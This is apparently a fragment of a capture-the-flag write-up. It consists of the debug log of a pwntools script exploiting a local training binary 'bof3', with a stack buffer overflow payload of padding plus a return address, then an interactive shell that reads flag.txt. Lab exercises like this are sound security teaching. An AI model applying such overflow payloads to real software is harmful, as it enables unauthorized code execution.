 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/bof3$ python3 solve.py DEBUG
[+] Starting local process './bof3' argv=[b'./bof3'] : pid 178
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x30 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  4e 12 40 00  00 00 00 00  │aaaa│aaaa│N·@·│····│
    00000030
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'README.md  bof3  flag.txt  photo  solve.py\n'
README.md  bof3  flag.txt  photo  solve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$